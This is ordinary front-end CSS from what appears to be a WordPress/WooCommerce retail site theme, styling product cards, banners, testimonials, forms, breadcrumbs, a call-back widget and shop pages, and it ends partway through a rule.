  font-family: "Poppins", sans-serif;
  font-weight: 500;
  font-size: 12px;
  height: 20px;
  line-height: 20px;
  width: 70px;
  padding: 0 6px;
}

.product-area .single-product .product-content {
  background-color: #ffffff;
  padding: 20px 20px;
  text-align: center;
}

.product-area .single-product .product-content .product-rating {
  padding-bottom: 6px;
}

.product-area .single-product .product-content .product-rating i {
  color: #00400d;
}

.product-area .single-product .product-content .product-title {
  margin-bottom: 10px;
}

.product-area .single-product .product-content .product-title .title-2 a {
  font-size: 16px;
  font-weight: 600;
}

.product-area .single-product .product-content .price-box {
  opacity: 1;
  visibility: visible;
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
  -webkit-transition-delay: 300ms;
       -o-transition-delay: 300ms;
          transition-delay: 300ms;
}

.product-area .single-product .product-content .price-box .regular-price {
  font-weight: 600;
}

.product-area .single-product .product-content .price-box .old-price {
  margin-left: 5px;
  color: #b4b4b4;
}

.product-area .single-product .product-content .product-cart {
  opacity: 0;
  visibility: hidden;
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  position: absolute;
  left: 50%;
  -webkit-transform: translateX(-50%);
      -ms-transform: translateX(-50%);
          transform: translateX(-50%);
  bottom: 0px;
  -webkit-transition-delay: 300ms;
       -o-transition-delay: 300ms;
          transition-delay: 300ms;
  font-size: 12px;
  /* letter-spacing: 2px; */
  text-transform: uppercase;
  color: #000000;
}



.product-area .single-product .add-action {
  position: absolute;
  right: 20px;
  top: 10%;
}

.product-area .single-product .add-action a {
  visibility: hidden;
  opacity: 0;
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
  -webkit-transform: translateY(-20px);
      -ms-transform: translateY(-20px);
          transform: translateY(-20px);
  margin-bottom: 15px;
}

.product-area .single-product .add-action a i {
  font-size: 15px;
  text-align: center;
  color: #fff;
  border-radius: 50%;
  background: #000;
  padding: 10px;
  -webkit-transition: .6s ease;
  -o-transition: .6s ease;
  transition: .6s ease;
  overflow: hidden;
  display: block;
}

.product-area .single-product .add-action a i:hover {
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
  background-color: #E72463;
}

.product-area .single-product .add-action a:last-child {
  margin-bottom: 0px;
}

.product-area .single-product:hover {
  -webkit-box-shadow: 0 5px 11px rgba(0, 0, 0, 0.14);
          box-shadow: 0 5px 11px rgba(0, 0, 0, 0.14);
  -webkit-transition: .4s;
  -o-transition: .4s;
  transition: .4s;
}

.product-area .single-product:hover .product-image .product-image-2 {
  visibility: visible;
  opacity: 1;
  -webkit-transition: .4s;
  -o-transition: .4s;
  transition: .4s;
}

.product-area .single-product:hover .product-content .price-box {
  opacity: 0;
  visibility: hidden;
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
  -webkit-transition-delay: 300ms;
       -o-transition-delay: 300ms;
          transition-delay: 300ms;
}

.product-area .single-product:hover .product-content .product-cart {
  opacity: 1;
  visibility: visible;
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
  -webkit-transition-delay: 300ms;
       -o-transition-delay: 300ms;
          transition-delay: 300ms;
  bottom: 10px;
  padding: 8px 15px;
    border-radius: 0;
    color: #fff;
    background-color: #00400d;
}

.product-area .single-product:hover .product-content .product-cart:hover {
  color: #fff;
}

.product-area .single-product:hover .add-action a {
  -webkit-transform: translateX(0);
      -ms-transform: translateX(0);
          transform: translateX(0);
  opacity: 1;
  visibility: visible;
}

.product-area .single-product:hover .add-action a:nth-child(2) {
  -webkit-transition-delay: 300ms;
       -o-transition-delay: 300ms;
          transition-delay: 300ms;
}

.product-area .single-product:hover .add-action a:nth-child(3) {
  -webkit-transition-delay: 500ms;
       -o-transition-delay: 500ms;
          transition-delay: 500ms;
}

.product-area .single-product:hover .add-action a:nth-child(4) {
  -webkit-transition-delay: 700ms;
       -o-transition-delay: 700ms;
          transition-delay: 700ms;
}

.onsale {
  background: #00400d;
  -webkit-box-shadow: none;
          box-shadow: none;
  color: #ffffff;
  font-size: 15px;
  font-weight: 500;
  height: 100px;
  right: auto;
  line-height: 160px;
  min-height: auto;
  min-width: auto;
  position: absolute;
  left: -50px;
  text-align: center;
  text-shadow: none;
  text-transform: none;
  top: -50px;
  width: 100px;
  z-index: 2;
  border-radius: 0;
  -webkit-transform: rotate(-45deg) translateZ(0) scale(1, 1);
          transform: rotate(-45deg) translateZ(0) scale(1, 1);
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
}

.product-row.row {
  margin-left: -45px;
  margin-right: -45px;
}

.product-row.row .product-slider {
  padding: 15px;
  margin-top: -20px;
  margin-bottom: -10px;
}

.product-row.row .product-slider.anime-element * {
  -webkit-animation-duration: 0.5s;
          animation-duration: 0.5s;
  -webkit-animation-fill-mode: both;
          animation-fill-mode: both;
}

.product-row.row .product-slider.anime-element * .swiper-slide-visible {
  -webkit-animation-delay: 0.1s;
          animation-delay: 0.1s;
  -webkit-animation-name: fadeIn;
          animation-name: fadeIn;
}

.product-row.row .product-slider.anime-element-multi * {
  -webkit-animation-duration: 0.5s;
          animation-duration: 0.5s;
  -webkit-animation-fill-mode: both;
          animation-fill-mode: both;
}

.product-row.row .product-slider.anime-element-multi * .swiper-slide-active > .single-product {
  -webkit-animation-delay: 0.1s;
          animation-delay: 0.1s;
  -webkit-animation-name: fadeIn;
          animation-name: fadeIn;
}

/*----------------------------------------*/
/*    Feature Scss
/*----------------------------------------*/
.history-area-content {
  border-bottom: 1px solid #e5e5e5;
  padding-bottom: 70px;
}

.history-area-content > p {
  font-size: 16px;
  line-height: 33px;
  margin-bottom: 0;
}

@media (max-width: 575px) {
  .history-area-content > p {
    font-size: 14px;
    line-height: 24px;
    margin-bottom: 0px;
  }
}

.history-area-content > p > strong {
  color: #000000;
  display: block;
  font-size: 20px;
  font-weight: 500;
  line-height: 36px;
  margin-bottom: 35px;
}

@media (max-width: 575px) {
  .history-area-content > p > strong {
    font-size: 16px;
    line-height: 24px;
    margin-bottom: 5px;
  }
}

/*----------------------------------------*/
/*    Product Countdown Scss
/*----------------------------------------*/
.product-countdown-area {
  background: url(../images/bg/1.jpg);
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  padding-top: 80px;
  margin-bottom: 60px;
  margin-left: 50px;
  margin-right: 50px;
}

@media (max-width: 1199px) {
  .product-countdown-area {
    margin-left: 0;
    margin-right: 0;
  }
}

@media (max-width: 479px) {
  .product-countdown-area {
    padding-top: 80px;
  }
}

.product-countdown-area .countdown-wrapper {
  margin-bottom: 80px;
}

@media (max-width: 479px) {
  .product-countdown-area .countdown-wrapper {
    margin-bottom: 40px;
  }
}

.product-countdown-area .item-carousel-2 {
  margin-bottom: -270px;
  width: 100%;
}

.product-countdown-area.product-countdown-style {
  padding: 80px 0;
  margin: 0px;
}

@media (max-width: 575px) {
  .product-countdown-area.product-countdown-style {
    padding: 40px 0;
  }
}

.product-countdown-area.product-countdown-style .item-carousel-2 {
  margin-bottom: 0px;
  width: 100%;
}

.product-countdown-area.product-countdown-style .countdown-wrapper {
  margin-bottom: 50px;
}

@media (max-width: 479px) {
  .product-countdown-area.product-countdown-style .countdown-wrapper {
    margin-bottom: 30px;
  }
}

/*----------------------------------------*/
/*    Banner Scss
/*----------------------------------------*/
.banner-img {
  overflow: hidden;
  position: relative;
}

.banner-img a {
  display: block;
}

.banner-img a:before {
  background-color: rgba(0, 0, 0, 0.1);
  content: '';
  height: 100%;
  position: absolute;
  width: 100%;
  z-index: 9;
  filter: alpha(opacity=0);
  opacity: 0;
  -webkit-transition: all .3s ease-out 0s;
  -o-transition: all .3s ease-out 0s;
  transition: all .3s ease-out 0s;
}

.banner-img img {
  width: 100%;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  -webkit-transition-duration: 700ms;
       -o-transition-duration: 700ms;
          transition-duration: 700ms;
}

.banner-img img > a:before {
  opacity: 1;
}

.hover-style a {
  display: block;
}

.hover-style a img {
  width: 100%;
}

.hover-style:hover a img {
  -webkit-transform: scale(1.09);
      -ms-transform: scale(1.09);
          transform: scale(1.09);
  -webkit-transition: .4s;
  -o-transition: .4s;
  transition: .4s;
  -webkit-transition-duration: 700ms;
       -o-transition-duration: 700ms;
          transition-duration: 700ms;
}

.btn-cta{
  background-color: #00400d;
  border: 2px solid #00400d;
    color: #fff;
    border-radius: 0;
    font-size: 16px;
    padding: 10px 20px;
    margin: 20px 0;
    font-weight: 600;
    transition: .3s;
}

.btn-cta:hover{
  color: #00400d;
  border: 2px solid #00400d;
  background-color: #fff;
  font-weight: 600;
}

.detail1 img{
  border: 2px solid #fff;
  box-shadow: rgba(0, 0, 0, 0.35) 0px 5px 15px;
}

.steps h3{
  color: #00400d;
  text-transform: uppercase;
  font-weight: 600;
  margin-top: 20px;
}

.steps h4{
  line-height: 30px;
}



.step-detail{
  background-color: #00400d;
  color: #fff;
  text-align: center;
  position: relative;
}

.step-arrow{
  position: absolute;
    top: 50%;
    right: -10px;
    transform: translate(50%, -50%);
}

.step-detail h3{
  color: #fff;
}

.step-detail a.fresh-cart{
  border: 2px solid #00400d;
}

.step-detail a.fresh-cart:hover{
  background-color: transparent;
  border: 2px solid #fff;
}

/*----------------------------------------*/
/*    Testimonial Scss
/*----------------------------------------*/
.testimonial-img {
  display: inline-block;
  margin-bottom: 45px;
  margin-top: 30px;
  position: relative;
}

.testimonial-img img {
  border-radius: 50%;
  -webkit-box-shadow: 0px 4px 10px 2px rgba(188, 188, 188, 0.7);
          box-shadow: 0px 4px 10px 2px rgba(188, 188, 188, 0.7);
  width: 150px;
  height: 150
}
@media (max-width: 767px) {
  .testimonial-img img {
    width: 130px;
    height: 130px;
  }
}

@media (max-width: 575px) {
  .testimonial-img img {
    width: 100px;
    height: 100px;
  }
	.steps{
		border-bottom: 1px solid #003f13;
	}
}

@media (max-width: 575px) {
  .testimonial-img {
    margin-bottom: 20px;
    margin-top: 10px;
  }
}

.testimonial-content > p {
  font-size: 20px;
  line-height: 32px;
  margin: 0 auto 25px auto;
  max-width: 800px;
  position: relative;
  text-align: center;
}

@media (max-width: 991px) {
  .testimonial-content > p {
    max-width: 640px;
  }
}

@media (max-width: 767px) {
  .testimonial-content > p {
    max-width: 500px;
    font-size: 16px;
    line-height: 28px;
  }
}

@media (max-width: 575px) {
  .testimonial-content > p {
    max-width: 400px;
    font-size: 14px;
  }
}

@media (max-width: 479px) {
  .testimonial-content > p {
    max-width: 280px;
    font-size: 13px;
    line-height: 24px;
  }
}

.testimonial-author > h6 {
  color: #00400d;
  display: inline-block;
  font-size: 14px;
  font-weight: 500;
  margin-bottom: 0;
}

.testimonial-author > h6 > span {
  color: #555555;
  font-size: 14px;
  font-weight: 400;
  position: relative;
}

.testimonial-author > h6 > span:before {
  content: "-";
  display: inline-block;
  margin: 0 5px 0 2px;
  color: #555555;
}

.testimonial-area-2 .single-testimonial {
  margin-bottom: 0px;
}

@media (max-width: 991px) {
  .testimonial-area-2 .single-testimonial {
    margin-bottom: 45px;
  }
}

.testimonial-area-2 .testimonial-img {
  margin-top: 3px;
}

.testimonial-area-2 .testimonial-content {
  padding: 0 20px;
}

/*----------------------------------------*/
/*    Brand Logo Scss
/*----------------------------------------*/
.brand-logo-carousel {
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
  opacity: 1;
}

.brand-logo-carousel:hover {
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
}

.brand-logo-carousel:hover .single-brand {
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
}

.brand-logo-carousel:hover .single-brand img {
  opacity: .3;
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
}

.brand-logo-carousel:hover .single-brand:hover {
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
}

.brand-logo-carousel:hover .single-brand:hover img {
  opacity: 1;
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
}

/*----------------------------------------*/
/*    Newsletter Scss
/*----------------------------------------*/
@media (max-width: 767px) {
  .news-latter-box {
    margin-top: 30px;
  }
}

.mc-form {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  margin: auto;
  max-width: 100%;
  vertical-align: middle;
}

.mc-form input {
  background: transparent;
  border: none;
  border-bottom: 1px solid #dddddd;
  color: #555555;
  display: block;
  font-size: 14px;
  height: 48px;
  line-height: 48px;
  max-width: 100%;
  padding: 0 10px;
  position: relative;
  text-align: left;
  border-radius: 0px;
}

.mc-form input:focus {
  outline: 0px;
  -webkit-box-shadow: none;
          box-shadow: none;
  border-color: #dddddd;
  background: transparent;
}

@media (max-width: 479px) {
  .mc-form input {
    height: 40px;
    line-height: 40px;
    font-size: 12px;
  }
}

.mc-form button {
  background: #555555;
  border: none;
  color: #ffffff;
  font-size: 15px;
  font-weight: 500;
  height: 48px;
  line-height: 48px;
  cursor: pointer;
  max-width: 100%;
  padding: 0 32px;
  -webkit-transition: all .3s ease;
  -o-transition: all .3s ease;
  transition: all .3s ease;
}

.mc-form button:hover {
  background: #E72463;
  color: #ffffff;
}

.mc-form button:focus {
  outline: 0px;
  border: 0px;
  -webkit-box-shadow: none;
          box-shadow: none;
}

@media (max-width: 575px) {
  .mc-form button {
    padding: 0 15px;
  }
}

@media (max-width: 479px) {
  .mc-form button {
    padding: 0 15px;
    height: 40px;
    line-height: 40px;
    font-size: 14px;
  }
}

/*----------------------------------------*/
/*    Collection Scss
/*----------------------------------------*/
.shop-collection-area .collection-content {
  position: relative;
  top: 50%;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
}

@media (max-width: 767px) {
  .shop-collection-area .collection-content {
    padding-bottom: 30px;
  }
}

.shop-collection-area .collection-content .section-title .section-title-1 {
  margin-bottom: 10px;
}

@media (max-width: 991px) {
  .shop-collection-area .collection-content .section-title .section-title-1 {
    margin-bottom: 0;
  }
}

.shop-collection-area .collection-content .section-title .section-title-2 {
  margin-bottom: 15px;
}

@media (max-width: 991px) {
  .shop-collection-area .collection-content .section-title .section-title-2 {
    margin-bottom: 10px;
    font-size: 26px;
    line-height: 36px;
  }
}

.shop-collection-area .collection-content .desc-content {
  margin-bottom: 20px;
}

@media (max-width: 991px) {
  .shop-collection-area .collection-content .desc-content {
    margin-bottom: 10px;
  }
}

/*----------------------------------------*/
/*    Components - Breadcrumb
/*----------------------------------------*/
.breadcrumbs-area {
  padding: 100px 0;
  background: url(../images/bg/2-1.jpg) no-repeat scroll center center/cover;
}

.breadcrumbs-area:before {
  /* background: #ffffff none repeat scroll 0 0; */
  opacity: .3;
  content: "";
  height: 100%;
  left: 0;
  top: 0;
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
  width: 100%;
  position: absolute;
}

.breadcrumbs-area .breadcrumb-content .title-3 {
  font-family: "Great Vibes", cursive;
  font-size: 30px;
  font-weight: 700;
  color: #fff;
}

@media (max-width: 479px) {
  .breadcrumbs-area .breadcrumb-content .title-3 {
    font-size: 24px;
  }
}

.breadcrumbs-area .breadcrumb-content ul {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -webkit-flex-direction: row;
      -ms-flex-direction: row;
          flex-direction: row;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  margin-top: 20px;
}

.breadcrumbs-area .breadcrumb-content ul li {
  color: #fff;
  position: relative;
}

.breadcrumbs-area .breadcrumb-content ul li a {
  font-size: 18px;
  color: #fff;
  font-family: "Poppins", sans-serif;
  font-weight: 400;
  line-height: 1;
}

.breadcrumbs-area .breadcrumb-content ul li a:hover {
  text-decoration: underline;
}

.breadcrumbs-area .breadcrumb-content ul li:after {
  color: #fff;
  content: '>';
  font-size: 16px;
  vertical-align: middle;
  padding: 0 10px;
  font-weight: 400;
}

.breadcrumbs-area .breadcrumb-content ul li:last-child:after {
  display: none;
}

@media (max-width: 767px) {
  .breadcrumbs-area {
    padding: 50px 0px;
  }
}

.modal-open {
  padding-right: 0px !important;
}

.modal-open .flosun-modal .modal-dialog {
  max-width: 1000px;
}

@media (max-width: 1199px) {
  .modal-open .flosun-modal .modal-dialog {
    max-width: 980px;
  }
}

@media (max-width: 991px) {
  .modal-open .flosun-modal .modal-dialog {
    max-width: 100%;
  }
}

@media (max-width: 767px) {
  .modal-open .flosun-modal .modal-dialog {
    max-width: 450px;
  }
}

.modal-open .flosun-modal .modal-dialog .modal-content .close-button {
  position: absolute;
  right: 15px;
  top: 5px;
  z-index: 99;
  opacity: 1;
  color: #000000;
}

.modal-open .flosun-modal .modal-dialog .modal-content .close-button .close-icon {
  font-size: 25px;
}

.modal-open .flosun-modal .modal-dialog .modal-content .close-button:hover {
  color: #E72463;
}

.modal-open .flosun-modal .modal-dialog .modal-content .modal-body {
  padding-top: 30px;
  padding-bottom: 30px;
}

@media (max-width: 767px) {
  .modal-open .modal-product {
    margin-top: 40px;
  }
}

.modal-open .modal-product .product-title .title {
  font-size: 20px;
  margin-bottom: 15px;
}

.modal-open .modal-product .product-rating i {
  font-size: 18px;
  color: #E72463;
  margin-top: 15px;
}

.modal-open .modal-product .desc-content {
  margin-top: 30px;
}

.modal-open .modal-product .nice-select {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
  -webkit-justify-content: flex-start;
      -ms-flex-pack: start;
          justify-content: flex-start;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  border-radius: 0;
  margin-top: 30px;
}

.modal-open .modal-product .nice-select .option {
  min-height: 25px;
  line-height: 25px;
}

.modal-open .modal-product .nice-select .list {
  width: 100%;
  -webkit-box-shadow: none;
          box-shadow: none;
  border-left: 1px solid #e5e5e5;
  border-right: 1px solid #e5e5e5;
  border-bottom: 1px solid #e5e5e5;
  margin-top: 2px;
  border-radius: 0px;
}

.modal-open .modal-product .nice-select:focus {
  border: 2px solid #666;
  outline: none;
  -webkit-box-shadow: none;
          box-shadow: none;
}

.modal-open .modal-product .quantity-with-btn {
  margin-top: 20px;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}

.modal-open .modal-product .quantity-with-btn .add-to_btn {
  margin-top: 20px;
}

/*******custom Css of about us section***********/
.dash-border-right{
  border-right: 1px dashed #00400d31;
}

.dash-border-left{
  border-left: 1px dashed #00400d31;
}

.row.main-row {
  height: 342px;
  display: flex;
  align-items: center;
}

.first-col {
  padding-right: 40px;
  padding-left: 40px;
  /* background-image: url("../images/bg/first-col-bg.jpg"); */
  background-image: url(../images/bg/first-col-bg.jpg);
  height: 336px;
  background-size: cover;
  background-repeat: no-repeat;
  display: flex;
  flex-direction: column;
  justify-content: center;
  border-radius: 10px
}

.second-col {
  padding-right: 40px;
  padding-left: 40px;
  background-image: url("../images/bg/second-col-bg.jpg");
  height: 336px;
  background-size: cover;
  background-repeat: no-repeat;
  display: flex;
  flex-direction: column;
  justify-content: center;
  border-radius: 10px
}

.container.main-container {
  margin-top: 70px;
  margin-bottom: 70px;
}

.testimonial-area.mt-text-2 {
  margin-bottom: 100px;
}

h2.single-heading {
  font-family: "Josefin Slab", serif;
  font-weight: 800;
  font-size: 36px;
  color: #fff;
}
p.single-para {
  color: #fff;
}

.contact-content {
  margin-top: 60px;
}

.comment-box .input-area {
  padding: 10px;
  border: 1px solid #000 !important;
  border-radius: 2px!important;
}

.text-uppercase {
  text-transform: uppercase!important;
  font-size: 24px;
  font-weight: 600;
}
h4.bold-heading-contact-page {
  font-weight: 600;
}


/************End************/

/*# sourceMappingURL=[data-uri] */


--- FILE ---
content_type: text/css
request_url: https://weednerds.ca/wp-content/themes/weenards/style.css
body_size: 2017
content:
/*
*Theme Name : ThemeName
*Description : ThemeName Theme
*Version : 1.0
*/
.row.sid {
    border-top: 1px solid #ccc;
    padding: 15px 0px;
}
.subtisl p {
    color: #00400d;
    font-weight: 700;
    font-size: 16px;
}
.subtisl h4 {
    font-size: 22px;
}
.subtisl h3 {
    font-weight: bold;
}
.subtisl {
    text-align: center;
}
#callme {
  position: fixed;
  left: 50px;
  bottom: 50px;
  width: 70px;
  height: 70px;
  cursor: pointer;
 
  z-index: 9;
}
#callme #callmeMain {
  -moz-border-radius: 50% !important;
  -webkit-border-radius: 50% !important;
  border-radius: 50% !important;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  background-color: #198754;
  width: 70px;
  height: 70px;
   -webkit-animation: zcwmini2 1.5s 0s ease-out infinite; 
  -moz-animation: zcwmini2 1.5s 0s ease-out infinite;
   animation: zcwmini2 1.5s 0s ease-out infinite; 
}
#callme #callmeMain:before {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-image: url(https://ss.zadarma.com/callbackWidget/images/mini.png);
  background-repeat: no-repeat;
  background-position: center center;
   -webkit-animation: zcwphone2 1.5s linear infinite; 
  -moz-animation: zcwphone2 1.5s linear infinite;
   animation: zcwphone2 1.5s linear infinite; 
}
@-webkit-keyframes zcwphone {
  0% {-ms-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg);}
  25% {-ms-transform:rotate(30deg);-webkit-transform:rotate(30deg);transform:rotate(30deg);}
  50% {-ms-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg);}
  75% {-ms-transform:rotate(-30deg);-webkit-transform:rotate(-30deg);transform:rotate(-30deg);}
  100% {-ms-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg);}
}
@-moz-keyframes zcwphone {
  0% {-ms-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg);}
  25% {-ms-transform:rotate(30deg);-webkit-transform:rotate(30deg);transform:rotate(30deg);}
  50% {-ms-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg);}
  75% {-ms-transform:rotate(-30deg);-webkit-transform:rotate(-30deg);transform:rotate(-30deg);}
  100% {-ms-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg);}
}
@keyframes zcwphone {
  0% {-ms-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg);}
  25% {-ms-transform:rotate(30deg);-webkit-transform:rotate(30deg);transform:rotate(30deg);}
  50% {-ms-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg);}
  75% {-ms-transform:rotate(-30deg);-webkit-transform:rotate(-30deg);transform:rotate(-30deg);}
  100% {-ms-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg);}
}
@-webkit-keyframes zcwphone2 {
  0% {-ms-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg);}
  25% {-ms-transform:rotate(30deg);-webkit-transform:rotate(30deg);transform:rotate(30deg);}
  50% {-ms-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg);}
  75% {-ms-transform:rotate(-30deg);-webkit-transform:rotate(-30deg);transform:rotate(-30deg);}
  100% {-ms-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg);}
}
@-moz-keyframes zcwphone2 {
  0% {-ms-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg);}
  25% {-ms-transform:rotate(30deg);-webkit-transform:rotate(30deg);transform:rotate(30deg);}
  50% {-ms-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg);}
  75% {-ms-transform:rotate(-30deg);-webkit-transform:rotate(-30deg);transform:rotate(-30deg);}
  100% {-ms-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg);}
}
@keyframes zcwphone2 {
  0% {-ms-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg);}
  25% {-ms-transform:rotate(30deg);-webkit-transform:rotate(30deg);transform:rotate(30deg);}
  50% {-ms-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg);}
  75% {-ms-transform:rotate(-30deg);-webkit-transform:rotate(-30deg);transform:rotate(-30deg);}
  100% {-ms-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg);}
}
@-webkit-keyframes zcwmini {
  0% {box-shadow: 0 0 8px 6px rgba(207,8,8, 0), 0 0 0 0 rgba(0,0,0,0), 0 0 0 0 rgba(207,8,8, 0);}
  10% {box-shadow: 0 0 8px 6px , 0 0 12px 10px rgba(0,0,0,0), 0 0 12px 14px ;}
  100% {box-shadow: 0 0 8px 6px rgba(207,8,8, 0), 0 0 0 40px rgba(0,0,0,0), 0 0 0 40px rgba(207,8,8, 0);}
}
@-moz-keyframes zcwmini {
  0% {box-shadow: 0 0 8px 6px rgba(207,8,8, 0), 0 0 0 0 rgba(0,0,0,0), 0 0 0 0 rgba(207,8,8, 0);}
  10% {box-shadow: 0 0 8px 6px , 0 0 12px 10px rgba(0,0,0,0), 0 0 12px 14px ;}
  100% {box-shadow: 0 0 8px 6px rgba(207,8,8, 0), 0 0 0 40px rgba(0,0,0,0), 0 0 0 40px rgba(207,8,8, 0);}
}
@keyframes zcwmini {
  0% {box-shadow: 0 0 8px 6px rgba(207,8,8, 0), 0 0 0 0 rgba(0,0,0,0), 0 0 0 0 rgba(207,8,8, 0);}
  10% {box-shadow: 0 0 8px 6px , 0 0 12px 10px rgba(0,0,0,0), 0 0 12px 14px ;}
  100% {box-shadow: 0 0 8px 6px rgba(207,8,8, 0), 0 0 0 40px rgba(0,0,0,0), 0 0 0 40px rgba(207,8,8, 0);}
}
@-webkit-keyframes zcwmini2 {
  0% {box-shadow: 0 0 8px 6px rgba(207,8,8, 0), 0 0 0 0 rgba(0,0,0,0), 0 0 0 0 rgba(207,8,8, 0);}
  10% {box-shadow: 0 0 8px 6px , 0 0 12px 10px rgba(0,0,0,0), 0 0 12px 14px ;}
  100% {box-shadow: 0 0 8px 6px rgba(207,8,8, 0), 0 0 0 40px rgba(0,0,0,0), 0 0 0 40px rgba(207,8,8, 0);}
}
@-moz-keyframes zcwmini2 {
  0% {box-shadow: 0 0 8px 6px rgba(207,8,8, 0), 0 0 0 0 rgba(0,0,0,0), 0 0 0 0 rgba(207,8,8, 0);}
  10% {box-shadow: 0 0 8px 6px , 0 0 12px 10px rgba(0,0,0,0), 0 0 12px 14px ;}
  100% {box-shadow: 0 0 8px 6px rgba(207,8,8, 0), 0 0 0 40px rgba(0,0,0,0), 0 0 0 40px rgba(207,8,8, 0);}
}
@keyframes zcwmini2 {
  0% {box-shadow: 0 0 8px 6px rgba(207,8,8, 0), 0 0 0 0 rgba(0,0,0,0), 0 0 0 0 rgba(207,8,8, 0);}
  10% {box-shadow: 0 0 8px 6px , 0 0 12px 10px rgba(0,0,0,0), 0 0 12px 14px ;}
  100% {box-shadow: 0 0 8px 6px rgba(207,8,8, 0), 0 0 0 40px rgba(0,0,0,0), 0 0 0 40px rgba(207,8,8, 0);}
}
.menu-main-manu-container ul li a {
    display: block;
    padding: 8px 15px;
    font-size: 15px;
    text-transform: capitalize;
    font-family: "Poppins", sans-serif;
    font-weight: 500;
    line-height: 18px;
    color: #fff;
}
.hasSub:hover ul.sub-menu {
    display: block;
    position: absolute;
}
ul.sub-menu {
    display: none;
    position: relative;
    background: #ffffff;
    padding: 20px 0 24px;
    width: 230px;
    -webkit-box-shadow: 0 0px 3px rgba(0, 0, 0, 0.3);
    box-shadow: 0 0px 3px rgba(0, 0, 0, 0.3);
    border-bottom: 3px solid #00400d;
}
ul.sub-menu li a{
	padding: 10px 20px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    text-transform: capitalize;
    font-family: "Poppins", sans-serif;
    line-height: 18px;
    position: relative;
    color: #000000;
    font-size: 14px;
    font-weight: 400;
}
ul.sub-menu> li > a:hover {
    color: #fff;
    background-color: #00400d;
}
h3.widget-title {
    font-weight: 700;
    font-size: 22px;
    line-height: 1;
    position: relative;
    font-family: "Josefin Slab", serif;
}
.wp-block-search__input {
    border: 1px solid #949494 !important;
    flex-grow: 1;
    margin-left: 0;
    margin-right: 0;
    padding: 1px 28px 0px 1px;
    text-decoration: unset!important;
}
.widget-list form button {
    height: 34px;
    line-height: 30px;
    padding: 0px 20px;
    text-transform: capitalize;
    color: #ffffff;
    background: #000000;
    border: 0;
    border-radius: 0;
}

span.woocommerce-Price-amount.amount {
    font-size: 20px;
    font-weight: 600;
    margin-right: 5px;
    color: #000;
}

.woocommerce div.product form.cart .variations select {
    max-width: 100%;
    min-width: 75%;
    display: inline-block;
    margin-right: 1em;
    padding: 8px;
    border: 2px solid;
    color: #000;
}
.woocommerce div.product form.cart .variations label {
    font-weight: 700;
    text-align: left;
    line-height: 3;
}
td.value {
    width: 100%;
    float: left;
}
th.label {
     width: 100%;
    float: left;
}
.woocommerce .star-rating span::before {
    content: "SSSSS";
    top: 0;
    position: absolute;
    left: 0;
    color: #00400d;
}
.woocommerce div.product .woocommerce-tabs .panel h2 {
    display: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
    font-size: 14px;
    text-transform: uppercase;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    background: #00400d;
    color: #ffffff;
    z-index: 2;
    border-bottom-color: #fff;
    font-family: 'Poppins';
    padding: 0px 60px;
